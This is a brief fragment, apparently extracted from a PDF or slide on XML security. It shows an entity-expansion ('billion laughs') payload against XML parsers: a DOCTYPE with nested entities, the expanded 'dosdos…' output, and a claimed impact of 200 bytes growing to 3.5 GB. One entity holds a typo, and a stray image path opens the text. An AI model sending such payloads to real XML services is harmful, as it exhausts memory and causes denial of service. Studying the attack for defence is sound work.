 <data>&c;</data>
<!DOCTYPE data [
<!ENTITY a "dos">
<!ENTITY b "&a;&a,&a;">
<!ENTITY c "&b;&b;&b;">
]>
<data>dosdosdosdosdosdosdosdosdos</data>
Impact: 200 Byte 3.5 GB